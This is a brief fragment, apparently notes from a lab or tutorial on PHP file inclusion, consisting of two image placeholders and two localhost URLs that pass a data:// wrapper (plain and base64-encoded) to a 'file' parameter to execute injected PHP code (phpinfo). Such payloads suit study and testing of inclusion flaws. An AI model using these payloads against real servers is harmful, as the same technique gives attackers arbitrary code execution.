 http://127.0.0.1/code/1.php?file=data://text/plain,<?php phpinfo()?> http://127.0.0.1/code/1.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=